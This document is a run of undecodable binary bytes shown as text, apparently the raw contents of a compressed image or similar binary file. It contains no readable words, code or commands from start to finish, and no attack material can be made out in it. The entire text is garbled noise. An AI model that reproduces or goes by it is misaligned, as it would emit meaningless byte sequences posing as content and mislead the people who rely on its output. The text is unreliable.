J�pyk�kiq5\� m5��q�% suQ@ ���|2+p�"c�	�vT��c{؇>�}�Em�	J�����T DW ��1p��!��@�j��Qa`�i�/������q�*��� U�"�	i�E I�&vIa�p=4�ɵ\>p����0Nu�bq�h�� q`d9�c��hոc�WO|�,�C� RP1 ��VC ��t�b	�)[��P^@���P1v`6��j�j �Oi�y�9x�"��k�K :�J���֊lPg��l�am���`�\�y���> �І}��6B'A5T�`�I%U�i�x��c05 �5peP���PTP Az7P��i!;@Hk��-�Î�/`��6����
��p} tHР�!4�h�p�Pxp��pjf"�fm�f�pfbo�gYMm' �a���NVTX4P��^����bK�5�MZ9�9�O�R��Z7�7@}��1�c%���$3�^j/�G�P������� ti���K @]� aP��
g�
�vf�ffl W`8M��?N`����2�A6b�Tc�@M�c���:g�e5m@�@c�e�e�oR �>
���	��cp����Z�a���#�N`��`*�� ��i��P�0��N!�
�h�pb��*��VPЕ���[z�VN0b8M��;"e �$����*'��E���J9��)�x��s�)�T�=��z�	R`�G�����y��)�CQWJ6� 	:M�^���'����*�4������k��( �к@K���2�*`���`��E{fgW�m�;"U�=�$��p��"ѷ/"��Px嶝���|�=�Ep�ce����@0�V�n�{G�)[�i���0зa��>Ы`�*�>��*� �m�,� 95�+q`�Ѻ����M�%<h@ >����PfB���PRJ[gwe ='��R8t�@Q4{xs�diT 1P�7�9m�E�V�1��[5n��@%��6����R�v|��~�/�< � h����� ����4@���� ��sp�Z��_:� lЊ�8�lp�o��ƥ;d@R��d����ǘ�*�J��,�2B�F�P� ���+	�:���`� 	�PJ0����R�	i��Vu��Z��ja�[��<|ګ���J�q��3��SlJ$A�ߴ�Z��W��C�u\���"j�����̹��Y� p�:cNҦK`x09�s���ȏ�۰��J �R���Ƞ㸡��������%�?�,	���V0��0�v�!�
���B �p��q�Tq��{	�{�����k�Ϻ@C���(����WJ�{l�?=0Y�`�����$S�qP ��m�4��&��,	6Ѱ֐�� �m�J �V�K|�ˠ	Y]�
qV�R��K�;������>����
m�h �0������1��`� �@�+��{���E����l@g7 Z�\�{�r��1�6��J�qU.�J�B��
كB-�Jp�K��v����(�Q��9�|ܶ�0�\�����9�I֣<�������:�m��n� 	k 	��0C� ���p�����M�҆]���#բ{�ga�;�<= �1M���ݍpY] Vpɀfp�k� W!el(�Q@��R0�@�2y,�ҍY���0�PF`	!��=�ƽܦ��>��������@" ����ARP�Lޚ��}��{��| *����� �Va�w�մ�}�=�[Yȇ:rU�Fc�·� ��
�p�!e2Ք$�Fm�9���'�2I5U�+!��b��ًⷰ�٫���ݽ/�^
��Uou�ρ �������с��E���k���:Ր«ǡ��٠TgM�aN@Y`Y@M�א`�Ar��"l� �W狉	�p�)�6� 	i+�T sN�!,�ζm��} Qu�.�P<��P�<|ܒ 	N�ʨ��	/�⻪5��Ѝ݈����$�}�ׄ���}�����S��O8��pN�[��{�R��0pE�`X� ��n]���� �ǭ� �`�ۀ΂�9��+T���F ˼E��M2a����)~���,��
�
P0�< �] �[ q ��z=��n���坹�]��~ C0L��������%Rt/��k��PRм�,>��f�`���C@�P�9����
�n����b���'�۠��>�dm��m֧'�Ш��J�ܣe0�m�� ��=��5*�� /��]����\� �P���� �:�4g�	z*�V�o��k=�� ��`Od>�����hf����6�����C����:�����C��px'�Mh�É4I��ݒ�P���&�i���E�6x@��ÆJ(Pi�(�A��A b�8ix\r8� b	�:u.�i�hM ����@ :D���
x�RPBM�5k�7n�,Ӧm�B�B,<q��]�5�Ϩ5s6[�$�v�
����4sՌ�"1�I"e�z%�������}�"hKr�D�m'H����k�uP�h����y4���6o�ę	A�a�$Ĺ437��;.�^���K� h_�!(t�@�S���g��Ð,Y�dz��~�iY6�a�g��6J2�>�0�<c�f�i&���+��j�V�p0iXqli�(G�mtX�"���
 ��}�x�	�9!	m��@Ǉ��� }l&!٠��6$y@�����
 0ФX�y �%��	�Pa&������$�(��N)P0�l��!	h�`����z��,�+??�H0A(`�$�艅�3Xiό�������/kS⌾Ģ��Yǚ��@�Y��:��=��6���>m���	I��h� �`6#�D��:*��߂S��.�(�A@�4T��1���:��;�h� *	��h�� ��^=���{O��?�����ݯ���eD��f�ޒa�j�,k��%��,��A�����I��z*@��k�se�����>'�����Ċ�����$����(�X&���c$+<ڨ���9$P�[0Ôn�1oB����Φ|؆�y�_}���޹�գ^2�I���0x?L:�+Xy�pO�Ҁ�0���dB�&chB�F㒳9�P�
��Af������BW�-R�n|lHH�gS#
�Æ�7���ިPBJ3�.��6-��:^h����:�����q�S�����?n���� � CN��1�P66����Br��\��tjtv¾� ����q�r��`` ������m!��X4<x������F��n!:���l�0 ���@%)M)jS�Ch $l��xQt"��P�z6�� ����!|�_H`Ÿ�}w#�Z����`Ebʁ3j.Ah|����g��x9�iN �hB�P�������`�	����,D�#<�4���\�Ha��@�A6P��:�( RT񐇕X�KP����)l�:��^`8�h�p��@��d��X7{Es}昆��x��D��@�3p�L�jW<ۙ4z��gL#,�K�X4<� ��c��`�3_�(�p;�i ���F�l4�ذdC/y��M�Qh�t�;|�#V���qi��-U` ����&;٥Qlb&� ���Hg:��;%��Y��?`��36��`�p�Kc�
/�=�~h$(AEc>�Ȇ &�1���h�j��A� ��0�$�I ���6�)��t�kfSRB�jeG<� !@ț�+M�al�� \��M΅&1�� B�8L)JљL0�	xzZh>��Az���u�X�RqfT])	�X30QU7�q`�1���&�	Ch��f�)��+��?,q��F`��� ���� �<�%��P�JY�U�y�+�sT`eԤE>�AA����K�L�b)�xL=a�%AJ`Ғ���Tfj�u�yD�
J��E16,@/idj��s��HԐF�@�Ɲ�+%CE%���XԠr0�&b �@T��.���Hh0��t�
����׾~�
�]{_���7E\԰"�XpA�$ �TٕZ����b��Eeb���乴�}�1� ��K�edt���	�go�hԥ�v/,#VbP���>" +�0�I�aR`��n��6��+��B� <�ɉ`d��K�y$U���dW�JJ#VhB +C$�=8|���B�@bk�+�v���tV���6	H+&0�X������|�{���'�BAg�
}L�3�.~	���O� 
�!1xF�9��fTCR��E71F�`X%4Q	:bl��jpZ�)"�`��+kDv���7�<�&tiȎG}��f���%&��)LF@:�L&0�b���\gs��& Bg륅a� �Z����dsA�����}煩	݋;�Q���b��<�5�PLĠ0��X�p�5<�r�L�]k!��$�\cM!<Q��YG����|C�`a̡��#ـ
V�b_��0�e-/Q��>�F��#L�!�I�3�|gt���Pǳi� �j]���5�ln ,���	r^�>�TLՋ4X���\��m���+X�6 E
�P Cb5x�hat�W��n˅���
�`�� ����$+�����(3P�B���X�A���,[�=4 ���J(d7�㽪+[(1(�J�3X�Ak03T�,�[>-h �(F"2�3�r���9�j RQ����oh�Ȩ�o�����F�m�9p�!�8����O؁D�6;8�#P��i��`�5<�#� �l89՘ +x���( D�h��k��8�g��4� /!�x�G�,#�Q��#�c��{0�#��:"7&�G�3#`0���S�K��#X-<�:h�&�q�!�����$|��ـ&���K
л��"(LS*b#�x ,`�x�=�Cp�TH� ��,5 0&=@q<�s��$��F�B���P/��2N
D���X��/��2P�H�����Q8�S�RH�q+�;#-nD&nT�l��G0��<{:p��o�-0G��{>�`��rm�Y�*�ţbL��(�o�c\�}�Ð+ $(�'(�i|�=��=Pl��h��,���Hq�I�s����$h�mH�`+�Q�������#P�I��P��cY@ZP�d���#xŎ�;&�
 &��X�0��C&54�c��p{�|�c��&Ȅ�X�:3 �Y��b1��i�r��^@*�r¥�
@)�����i�e�)���4�3�=(�\0G�l�3<&�������K��D K��v��=�HLP�F�L:O��	c�(��cC�\ûD��3;L�D�C������Ʀ����3[�o�*�T�ʜ���,�-K�`�iئ*Ą"X  8�pR��	�j8�O����ƀ�X�*p�[�U�9�P��W4ǥ����)o@:<�K$����u@��4x��3�E83L�z"v��v���ƥ�:r�3p�H��D���D&o���O'eR�I�/�8���ݦjMU���K���B0� ���z�:��H�����P9X�=�KlE"�8�D�G���<N�C�H�l �<���ҽ�Ng���A����{y"("&8�=#��Ӷ�L�q r\��ť\O'ՂI��Z#�Y������m�*��cS2]*��d��%����0x�8XCp��� C���+�U��K >�'p���Kq�Ks�� �IX�mh��l���Q>[��ڗ(Ңh�{�N{�DP4�CE&���Jϻ��$����LLdR>B�H��AFʆq �g��RY _S�=F���c�e�2�m2��&�b��$H�0�=�P����\s�I�ĥC�#p���K5���J�(@p�\WI�N��u;07�~9�o�0�<��p[X�����^!U�џ@q�UY<9I(PҜ-E�=F��[  َc�o�L��g1�?��i�Pj�?]���#8sL@o\-���=�N0���Tl�<�T�z�8�)y�~ٗ��+ǰ�H�ҿl\�>��,�l���t�Q\>�y��7�̯[��8��5P��[�I�������� 	d,�gP�j�ɾ�,@�X�5H���k�M�PL�ܥ�\pX@�K�E�:<ˣm��ק����Q	㶧��|�ڹ	�{u����|̥tŞ��7�����1 cZ���5YS[����`�^�[�����,�U^�^u�p��_���d��i��<�����mm��;�@<!��2�$؆Fx���r��=�_��ιi��W)���
�P<L�MϺ�D����f�l�F�d�H��`�̈U���ex��ٻ=�3M(�*X@B�/M8���piHH  H�k@�T��O���H��<-���r���|5��O7.���t��@�xb��=u�e҃�"��T �W�XSeҞ�:T�T�]$�$@�v{X7���!�l�����q-C�d��!���pY  �]g Ѐ*���8���qv��.S��Z0CHJ�L�m4��Az��X�.��]TqT�3P��Vk��Q�+O�Z��Ъ)N}�`��*&�k�vR�a&ǂ��^�|k�l ��d�ʬY԰�ʆP�7X�jvM0a*(�!p�*H�8�H�k�n ��k  @H�?(���ds>�O0|�PC�O��#�٥�;CN�X���l�����`A��)����)o�7$TS��ʒVT#&�^ӑ3nm��6�X$���"�q�5� 4�j�v�ѓ]�$�H H` Wp`g���^�kp꤆� �(�8������q� !p���<U�UP��\�RLϪ)-8�X��y�mK7��./��t�+���v&���a�a��<e��J#fa�S9���=������Yʫ��X̆��$���@�4P�Yq78�D�� ���vm��Opj��k�����x�.��jH�afX��=Hn3dr+��~"�ծ,�h����k�J:+�3"������F�|ؑ�o�K�:LG�����Vm���-ر홃!c����ʶ�ʹ� �$Pp�%���@��o`yxmp�p�V��pd����xv� fر'��
��K7Kظ�:�C2��k�3P�Y�7�0�DLm#T`T�,+=l�n�]ꮓ���X��Ҩr5`ϲ�F�Þ���1� �L��`gV  ��u��%H)(��E�7p�n�����pgp������{�pr�d�ts.qC�B0ʰ�����k����&x���hODL�7T�β��H�����[ލ��� �HG� �F�dJ&��H��)G�\Cb�U B�FP�?hg�s@��Gx@A� 
�sgxm`j�Nj�G�sG H��.��H����Z N;X5`��hŃEFj ��սNTR���d�9ē���o ��>'`_����o��Ә���Q��mH�Q��ˆ�[����˶��:H��7�N��h����:�so���y�q�pn�psG�qF�u_zCO��B0���R$���e�_<��i0��HM7�C̦\�4L�
a���#4;�CI�׆��]1Gu�I-L��J�H�j�l���sh��2���V��vց!h�)���^���w�O����m�k�fD�l��
& �0DfknڳC�"訇H=�`2��iL01�R#H�vtp��#&�%ɖm�6kB�9�f�	�hE�Fk��i�	J'h�NV��:�X᠄K�$��D�0&4{V��MZ09 ^�����w��`��ƐC`�Đ#�%,x�f��3�e�ܵ{׮� }�  �>����0�h`;��!;ε;/��L6����͸'|���Mi3�N�5�ތvjشS�fݩI�%Ib�d�m;V��	�lۦv�4i՞�2��Iw�E4ЌC�6<@p�o,&�	3�
�0`�0�f���g��6�i��ƐC��),|���t\M!��\%E��4$��	3�tĐs O�`e�S�<Ӥ[l����UZ�ߓ�<�%��I��	� �FX$01}U�gE~����]w	_~���`�ƄR����"xs�e�l�Af���=܈89��Lj'��k,�pBm�%Wn��W� <ID���E�%�	���RN��	UV��l��~�Z�4�t����WM����Wd�$�XLrV#�M��$��
`�y�I�Xc*88��`��E��sBá^�L��p��h��h鉬��)D"��\���X�@�I��` L�� �7M"�N����v� � &���I/���r54�ee59�\s/0c�3+x�#-�7*�j�6jm������Ȩ�T�^�E�8��p�#�Jaf,a1X��"kH�!e��3�9#�gdA�&��	1I����q�8�u4���q�[�r���ϰ�,��A��\��,0�~���K5E�N���A�{L�>�p3�pB}j��-�$A�'E�5��I�5
��`��َ�0�#Kh����n�h��6)�$b�w�-��.찃�C^�"�T�<dL3��N^�l�$hX#��\�p����s��]�P��lg9���.�^)��4�;�M�M�zt �m�kN�K��4�Af04q6{fH�D�v(qCuk�DS�!&ZMC֗�a��}��XE�`l ��nr�#�l t�� NГ�8a������3 �I�=�>�W�6X��m0v(X�
�,�vȉx���@�Ҙ@�a.t�Kk�� �ePTc�&(B��e.37�y(�D"����D��&��%�pA$1�qT<� �Hθ̘�4&!	d#5�(G9
r��;7��K�J�c�A�h�!B�◓����ԁ��pH����^
D����@$�@JS*A
�J�0�� �{��e0��8J4"�A��>�%�8��\Є�̈��o�*h�dg4�4meM�d���0��mU�v�f:c�Mo���F��-2B�����d~�Oi�ߐ�N�Q��n���Ȇ��P��g��a�G�Ao.ZD�z4�Q�t�)EQa'=�� ��SF$�)rd2da' P��h��q�X1 5�u����B�Q�Z�s����U� �y�p���=��O��01�F#���/Z3�q�Ј�ra	mUB���CRh���d�j�O l�x������-�p�p �'<!DXdc��#=�Gw(� ���3h��I���$��l���@������9��Z+ؔ��6��O�`dd#��	���&����N���&W]'�4 ���10���W�����@#�IYJ5"���p��`8,}�m���JvG�8C3z���d�k�	V�r�)�A	m�a��C����musi�lJ*P��V�eOЉ۞���'�	Ә���U
j ���N�8�"РL�O2L8��6A\���ܙό�4�<r���<� ��x���11���$�ˎ���,$�*YJV���8ɛ ��p�c˹�rn����	�a��3�N8@3��e�B�S�Y��� �`��&("��Ca��M�!� v?��"^�@&u�X��&�B��$y9��1K=�@G�l�1�3l`J
ȵ��	�(ӡ���=
�M�.�����c�!�i�yPM�6�U�w�Y���m)hB	j�U����CCv��"�����s�$�u}_��L�@�"!�@�X��1�w5��qc�B�9µ�p`W��!�߉��hh�JSZ X�x
�9��&m)#s��Y͋'��&�+�}�`S8L����ˠ��-֥����@� !d8m:����{�ۮ���!��|�B�?D�����	o���(�A��]Ѓ��9C��yH~�;�)�A��b��6���8|���P�e��
@(C/��}j����7�R�
=Ѓ��2�۹Y���reH�� )A׽�^�!��A�������ve�FI��0Q���	't'����� ��]|�D AM��L�<�F$68��!�x ���ǖtñ<& �0��_�Mޱ�͙R�\0 �T0�/��;|U8|�7�L�ɡ�C��\[m��4��@4����8@�:ŕ@A�@�" �",���� @EY@w�Շ��h�� 8�pB�`>_t�F�)N��$�3��Z0a3Dx<E3hI7l�7���a��\�Q���< \�<�ADc
Ā���� 
�P��P�a���P8A.�5H � b��Ko�&����[%B�́�c?R"� �8x�@�i���9p�Tb� ��T�H���E}�Wo�J8A(�IF�xH�S�Et�SHCy�N`���8�\J�P�A��%t@��4N�d��!�-����N%�� r�a���t@;j�,�99�W!+ݣuYh�CV��e%� �Ƀ�@��g8C�ɍ�xJl<���q�
bZ�}�׊Q�-ay��J�ǖ��J�"�AAT�@�ܙ)[�)��&8TN���N"�
�@4J#P�PV#-@�Ԧ����� /�Bgz�S.9 �m%r��#��B�[U�W�#�� �۽��]1@^qO��_~�C��\�<�'_~By��<�� ��Frđ̅��H�W~i�4!J��qI~��e��Zhà��
��g2ޙ��h��aL��ԁ
 ekF#PVQ��B0�� �AP
%@&���KA"�q'��E<��@-����W�(�=^gv�E]�3�'w1��y���8�B�� ]�'����Ѕ}�O !r�@e)�/N��>�eJ�eFUP[D�
�@
��L�߃ZNi��#T(�R�PVckNcP
�4@5 5��h5à��Y�B�:� (��c �^d��)v��v2 3�@FmHgp�
Y�̇p 3pz�g����ɬX�\�c����L��Hz�hɖ���a�$5�"� H�g�R���8�NZ( j��扊kk�f���%%�+��x�Ĩ�(]���X6L�:�h*� �����]��Z�Ѐ�j�l��",Q�\�2
w��'�<&�l)��	�� �M�,���)ev��Rf3H&U��ڀ
T0�YZ��K��K ���k*l�&��kP�@l6�\@���%,m�
��"�5pe>�h�&8����� )@ �jZrO^�*3dT��r"�F�΀���f,�3�'�H\�\h�)4 ��D~��,P���4��K�_��G/&kt��6�iTA�A٘�J�5�A �v �V�4�&Q��P��P.�PJmԪ��:���N6<���5t�ZY�����
)��H@%��j'��-3�BF�*70���-�Jl���1
�̍����K  �i�o�'5TPC/�J���*�-��jf@�Y�Z��i�V �fP><��p붫����.���@�Jm���6�b-4l*p@��t����e�Z�F���70쐕F�rTo/g܃�ɸ�g�>�)�<�E��%<Ey�$���/���$mC4�@,��un�1H���&<@D ���<�s(l�n�+҂�®�Bp�F������lZq*P�o�A(B;Z'�v�)w�m�co�b��0�f<�?|��L�}��k n�-@J�$Jނ�����$5�K�2���ik�@
@�@��A�nm'-��n;�%��1� q�Vn%rB�/p�
�U�m��� #/!����վ-�i��boöjs��<A�����������0&rMCdA�x��J�l/�KˆO�B��p�Z\!���-cA�A`A�&A�
��n�@�Fm *��1�@�qj�3k4s):�K�5�#`n�� 8���"2�)�ۺp�Jl�rCT@��*�B�%O��Bo�J�dA���?�$��b~��y4�A?��r��fC�nb�&#0B =@�f�&G����4�kI6�.m`�@��!K/�5l�&�r����i�� /�»����t H�/�*�"3
#�m<���nF�EW���E �*~�p�N�$n2�GI�eJ���*�,���͎��ĕi��<��� #�]��D^7*jh�F-\�1sH6,�	8K��#���)9T|��4�A�&Bfgv1�:��/Ѐ�k'�Y@-,�Q�jjK,#��4�*�#\�%����0r�>/ tCy0!p���wx��Z��Q�C9F��bP$<��x�� ��5v��!��D�H��'�x�w�� :��3���,�#X��ƀ0�2 #�h�ƫo�7� �(}6(���g�8
 5�s`AT@\�d���j��_D�4d��A58E��_��G�^q�q�ՑC5ts��(����x�� #T�\O�]GA j�����ӂw4���VNr�@���&p�!��M����.��(� �7/C%ApA �(8ow��}��7��W@,��!�mK]���D@��d�$(�".�x���)��$���Y�N2`@2�#�5�C�r,$���O���A�cwBpq@-�.�1�y�66���1��*���)E��A@)�A�ʟw��z��^3{�S�9� ���is�H���B��׊��k���"R�5[�Bt\���%9��OR
��EH�˲sW�,�.䁧���:�o;u�5�c#Ax�d���%�\<�o<���
�+�Id[��<�;���ğ�I;/{'tB�@��㳟�9�v�2��!�A�A,Ȁ��
5I�I 1�_���(��4[�)K*+�JC%��:�8�<�@�e���}�����t�8v�A�sq�je&�g|�E؁�@�a@��$��
\�K��nӂ9�y"`6/DA&�f�{e3� �+g�2,�S�@,Fdp8���j	 q 4h����݆3�l��eʔ'��t�R�ah���jA�"E�)ƛ!CR<H�ƍ$yd4uڔ'�?dP}Z����8t#��UT4ٰ!��i�z�0`�L\hv`1c�eE�Yѡ�	*^ ����ÅFl�0/^6xE��)�������1����X
+Ċ�d@�'F0/�Fhڶms�����Dy�Y�gҖ��"s��grb*��Ϡb�T9�4U�Re��z�j��Z��)p�P�g��I��-�d"L
��.� �/�fR��S���.y�A� � $x�ò��,�UyC�2! �K�@FV9�!�`�m�0�(�ܠ�F�F�����`Ō3�A.%l�S���^�k�� n���&��
j�!���~ȣ�<�;O����j��Ơ"���#���(�`Q�� b�o��+�&�h01yx�0(LB��2�H�2�P�[T�t�6
�c�O[�-��N��lt�Țmt����T��g�q�8�ٵ�on���C�61	���n�?�KC�4I��jx/�
ƸJL��#��8i�r�:+N4"�J�/%��iJ��h"����F�5��H/��Â;���!T)��6VQ��d@Ud,U���H�&�@6D«�Z�k.�][*g�o�e�Iڔ�+����� �#�j�� ����d`�[p��s��/����
*��3���찰�f�_
'��L�6��7R(c�Y�F&��N'9ᄌ5��V�h�j0�01��gj}��o$�K��Iiڜ2�p��b�S@ʍ4 Hべ�>�k���>��*0�]>�#w�i��z�h6&#T��s�"��7k2��M��Q��~���f�`���$z�f�.&�&��8�����hc�p���Ð�jθ��M~�` �,a9�
�	`8�,�.tdICJ�FB�x�&4����OF�>l�va�ָ�4�`Y�9�;�!k��S5�&7�A��"CdHm�*������`�ZW�/	y;��2�ql��F4���&��
\�(�')�q�Ҕ$'+ j&������tuH���
�A��#R )����&Y��0>9���P�D�K�kC�� ��n�ˏ B �Pq�z��PA��Zs=�]
��K��P��A�����/co^�`k�:�&�
Pa'�������O.; M� V�J�]
�2$D��#��M�!m�L�����G+?��!4�ɰ�P�t���v��z�S��I�4��u̾��%(
U�P��w��9�mr (Ҕ,B}'8�$n*ƷPS��\6�� 
�|�E��Y�)�d�c�0��(��J?y��!8Ϫ��d0��1�+(�Δ�������6@����/l��N���rO@�����t�+7�k�0K[�aB0ۅx�R�0ѥ,5�A�-Dw2Ȇ6pʷ��ʧ>��5���bNN5����B��-�򤊬?���cC5�	�bR
�[����#�6Ezt��pZ��k���х��O\�������� ���j�Q�>���TPG����f���Xe�a5�nJ˷,Nxc$�$����:f��T�a�}j5J�?dY��L
C8΂U�@R����ݝU�nIS#��>p�[�
�T�� �Ņ��~(z^m�A
��S
��!�=���}��:T�3�������e�)�� G�����Fi:�d$�̥�����>�8������~�0|c�#�`<*,�'�s�M�*|��}�yiEq����f{��4  �`�2��K��p��.��Xp�'��PTvZ��U�!Lц5�A���/�z����M�b ��Fw�TL����, �a�a)Q)���@MH��`�r``�X��Lӝ�|�	Q�zԩ�
#���Bc J�S6|�#5P!/�B8{;1a�=���$����7�,��ǌ�7��	I��d�>�Q�����H�1��σ��3���K�-T�y�W�k�~���*��Q�0�lPG< v�l>��v?��ޔ6<�>=�34摷����Uj�`� �?��\2��zX��Zگ+�.� �.���De���]���q�$l#�Nc4R�s'`s.:�@��s�N�}��tG{�X�^Lo��;����߆y�]P~�`&� \���8���l�Gu�QC߈0�%k��df������T8�e�6�$'9}��QaG��i���)�m�`�M��"�Z�	$�&�`��v�(��Ô��Ѝ�z�J:玜��ީ�t�����N(̌����@��Z�S0�")����&w�O��!�R�4"6 p�'G���@
ހE�K��V.h�F+�����
�#���~�	���f��8/�pd�ƨ���	��&,��
�6,��`�F��
k�@po�(��H
V�a4a�t!(ʀ� �Z�=b�ZdC���*���dnb z���}$bc��N q�b/�@=����$/�iȤ�
En�أ���k~�ڶa�HOS	%�`� ���I
^OwB�x��40������`n(��Fp�M�d,�k5� �+�f�����������@�B�%F(Nx��d@b ����d��p ^1`i�!�p���{CDoI��%d�ȩ�l5�d�&���3�����̩���1�qIP�!'��R^�撩)�l(�B�*�* ����F Nc�j�/����*��t,�+!r!]�	�OMm�֯�8��A�0r�pUB&�N�����'��:��0�:���/�`'-&a ��&�a�� � l����BKȊLA�A��){P��i����@� ���@n��o�n�+�R��"o�Vnc�׆�3��7�a2R92%$A0'=̕�h��Ø��v�:v�b�s���:�ɘ��&��X���g��G���DMwBk���i4��'~|
����l�����<��g����+��RT�a� �AX`��+R�4{c~�l-P�G@�.	����.���t��Nt'b�;���
<�$��b���+<��VG��� ᘯ�rH����ͤ@x:�ΐT~�Hd�$^	��	� �҃�T��
��+��,h���8��BK�����Co�C-'�@	��ܠq:S�4�^�|B
pP1q�f02冺���p��T�=E���$�zA�����A�~�4�`��DR �~�5��*��K��oq������t8� C��7�!&&@:�.vB	��� :�4OS�;�$�M'x1q�� ��ud�Z��5b�nv�Y�.l.Hc!���84AS��p��S@@n�hgi=�4Ua��"2
�p�ؠ�c�s�MUB@r{Օ �$ ��
Ͷ�s'f�Xc���$e�p0��I�ʳh>ed��")c�Z5����r\��ʕ#|n`� @�"� > �Enif�[�0_�uU�V+j@J��V��8u�ψB�x�N͠�4�@��b��b�@�4��5��<��ʨ��� �fd_0�$��"&[���H�uf����t O��
_�">Hh���H
�����p'�g�Vi')Jؠ8bBZ�#��AI�Ny�H4X/�k��:��'�Sk�eO� ��g�@A�mɪ n���6�|��:	��e�)��-�t��'�@k�B
� �pi�d����  �ྞP�H5�t�=΃UU�ڄ`"%bUtOFb"R@���@1�qD�@@��@:�u�VEU� k����V!�\��)>����(-)���	������f��� À��
������~ ���ʠ	� �f,t�%���u�<N+�L*v��f9<��Xt�We�E�61�Mk�QXXc�'�������V�^�3wz���f����q5n�'���@��o˕Su`z_i| ��\�|�|��`'�ʠ`6�Y \1,����!��Y/9�$������vWv�4w�g9����!��J5�;{B�1��U�|�GU��O�~tȚ&���U�=�b)�v\��S'@
��M���� ��  a�`&�|av P���d���6U�Ĕ���Khq�JVCYd�k�YT�xP��H��.-k�Xkzm�-��[��.ْ��vxTԂ�=�k�����)�َ�. 
��J&��;�^������zc0aN�~L-K.L�,q A��A��E �`!��,�yO�fD��G�I��'����&k�aƓ�P��F�M(IZd_Є�e�U�$��n���G�c�R��
:���� �l�+^X��쀛��y|`�wZ��挀B��t*���LN��&L�lB�╠4'V���ĵ�t��Y�z��:�ؚ�ۘ�����Sbo禣m'�SH����C���� cb&�IX�����������@�7\e�v`ԙ	�A�*��<�c}q1*�[��8v5'V�O�vY����G�51k��o;����ֳ��ӠZ�Pe��)�D�%ܸ�G������	�
��$���)��GJ��s^��Հ��f��!:��A��i� ��5��!�;-�Pk�v�x��ȗ!��3L�U1\���������c��=��}�=V�n�un�����n����0�.U��P x�t2(`�@�`�y������/Y�/}�Ȧ�}}�1����1�G��ǔZ���rʳKw�xK��܌A�˅W�E�<:�}T�׮��|��nI3T�'�����m}l�t�$\e6|�O�K[S}�t���"S����v٢a�ݢ�j50��ll�ک|ʫ�����z톌��������=Nؓ/{e�
�r~�T���HuG-k��´ ��Dr
yL}s�����V�p�"   !� � ,    � �  � �	H����*\Ȱ�C5�(h`��2d����Z�(��fG�dv�_H�ܞtᓧK�<|f�c��7s���o�0��9�&b��P�J�J��Ċ�it�@¿�%G���Ҥ@�I�m���1�,P��E�\�C�O��a����#���È�;�u���V����`	���� Y�&�z)0�5|v!����"��4�n�s�
���]�1C������R ��d�B_	��?r���i�?$0�c����aθ�c�~���5�V�x���'(A�򁜑�\I.� ���d�xs��wհ�0�p�W%�s��ᇐpApE6V���~]9��&�e`H��HiY��+"�!���@�1���� `�2�'n|(%b�<�E���6Po$f%QdXi��-~�Q�g�V�t
93C3��=�0B�A*����1�EB���kp0�SM��# �Id@��5��V���\A)EG]Zm���? R<�=�(q���1P����OPRE��	i��	v�!boW����J���XU��V���)g.iz K`%՜�"!�?����04�?htH��a��4@��0,\�{� C��d����q�ij�f5"��*f`��>��Jɤ;�Q���<�� I-1[*��,P6��j���I)D�H����z����n���ܞ��J�
$�m��@��r��T�a���x���²��F�OI3�'�E����- ��/��D��)����0H`��Za�:��H`5�x�u����w`=�nسd$���ه��d�� s�/�-��4j�-�S���jT��Y1"e��-�H[�q��yh��w�	�O��Q!�܈��j A����2�a��v�m�-�t��e�wI0��6WV�b�I�q<k4юv�e.���&]�N,�`5X�� �T$"q��� �@C '��?� ��}��]�"R�@�N?
������ �%��!�V�	�B�i�q">p������A�0%(�A��Ѐ�5F7�q��e�Z�@ZW��p���20��i�L��� h��-è��� 2e25�	rD��@��?
�BP���"bZ1lD�	��F6�(�$f�G6Η; ��a	0LK!��ϋ~w�ߑf,J�<�	*��R`���">�j2��� �   `3���49�g���F4���md#$D�͆N�K '��P��W��)���� F���<�o9���	$Efg&�<f�)�h>��p�%dӗ�pS*�h��@�,ēְ�6V�m$a� :��#� �N�K�8�>E[NW�r�P�9��er���F�$�vR3��H�;�|f,VQ�4  �(T�����Ϡ5��Vj`��܆\�yFT�� ����P	�ѭ��Oq��L�)::�3���mgV�ӉwzQF�C�="#!�>,"�+T0Q���A k�6Ԫ��r.U�*�J��Ŭ��j 0��(f%�#��O.���.�IGRX"�C<��Aʉt���c~첌X���b��h����܊Z����p�:d{{��@K��8�M��·���`�7�ؕ/CB$i���$��!�U���fw���l���)�6���4��h�j�1��F�N� lq���'�~�a�ih�`���L��v �9�B�Œa� @"��T�D�Y�����l���pw0b�������:�ؼ���@p<�f�X�r]i�gv6�A���5z0�$�X���^f�.��BҲܶ�$�]�w��l'J��eͼ1r�����V�Y�Y ���3�灔� ��枧�O�	�p�6�шl�w��J�9c& �
� ڰL1in#GL:��8�����[��fb5eD��Ht*���U_��mh��͈6�z�}�h��
9��Ґ��� 9���,��3�9�����P�\��/g��f��mM7F�� 4���?-�$Nn����Ѕh��3Af"+��Z�rTz��mf��E��8��ЋoXAa��Q6����YӪVqFc�5�
y���V�S�@T'�����́����5�I9��-p��bH=W&�n^Y�ک�X�2���eУp��?��cV��7t0�0� 
R�p�үX ,f�7݋㔪t٫D_ۓ �ԡ=m�t4`���Q��xؒ-č��X��w�� ���LG�÷��R(��� � �������@M�<�!� �.���:G�������I��k =v"g:gsW�O�p>p	 |sK�)C��G����\��s��e�L�H�A�v' EP�� � ImP �I� �7M�<�>�	 � IP&n@��u�g�W�l�G{?3!w613v����6P�OE��5|�T��|G�=��F+�|��Em�1�@(X��y@@�0�B�A6�6�>��QPn���P5"q�: ��u��u��b�$o%��I��@��dBh�vwuy�6p	�O-G �G�&���P�H�=5]{�f505�7 �7���C����W�H6���86Q���D�u`e�*0��
@�ut�b(V���@�_��I�Z�Pq`T��@S5O��(�`$�(1�2Pm1�@}�|�9�=9�?�'?p�7��7���e C� O�9�����H/��7��`y�����:ٍ�R �����\�<�aE�
�b+�M��Ȅ2�k&5g�/4O  �p���?��#7b�Kces0M�e�xpa
9P� e�R@25P zY1�V`0�	5��y�	.��gy����U���6`��p���|�*�5���/�:����l�V�����_��: 8 ֐����0wg�h� E��Ty������W��E�w"z���� A����	/��(a���i*����6 6`���q@.|p��34  h�mt �~�P�x��h�V�%��4jcmN�� 	4�K!  ����1.@H�a�7}M�8"S*�0����P� ��@�x��ᩘ���uj���<H�P���H` ���ņ�0�S;��/��P0���G�bR٠� k�V�` t�6l�N`ְ����{�?F�i�?�AE$@E�p� ��0N�y�fTPV 	a�pEt��9���
pyVuP�P��Y�I������U`V�#���9h������#\p <���p����^�N�Nweh�6:=�l� c��'��R 9�m�Y�T}�W� 	1&	�'	�P[���;ʣT0�&$3%�:u�ap�>���'�N�:����'���Y���*��(oCO1@g�К.�g^i�D�ShF��
